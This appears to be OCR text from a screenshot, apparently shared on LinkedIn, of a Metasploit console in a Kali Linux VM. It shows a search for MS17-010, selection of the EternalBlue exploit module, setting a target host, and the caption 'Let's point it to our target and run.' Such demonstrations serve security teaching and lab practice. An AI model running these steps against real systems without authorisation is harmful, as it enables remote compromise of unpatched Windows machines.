 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 03:39 1
Terminal
File Edit View Search Terminal Help
=[ metasploit v4.16.28-dev ]
+ -- --=[ 1716 exploits - 985 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms17_010
Matching Modules
================
Name Disclosure Date Rank Descriptio
n
---- --------------- ---- ----------
-
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 S
MB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 E
ternalBlue SMB Remote Windows Kernel Pool Corruption
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10
Let's point it to our target and run.
LinkedIn
Right Ctrl